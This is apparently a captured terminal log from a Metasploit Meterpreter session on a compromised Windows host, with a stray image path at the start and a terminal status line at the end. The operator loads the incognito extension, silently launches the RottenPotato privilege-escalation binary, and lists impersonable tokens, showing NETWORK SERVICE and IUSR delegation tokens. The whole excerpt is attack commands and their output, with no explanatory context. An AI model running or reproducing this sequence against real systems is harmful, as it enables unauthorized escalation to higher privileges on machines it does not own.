 meterpreter > use incognito
[!] The "incognito" extension has already been loaded.
meterpreter > execute -cH -f rottenpotato.exe
Process 1760 created.
Channel 4 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
3-320ADB4D08634\IUSR_3-320ADB4D08634
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter >
[0] 0:sudo*MZ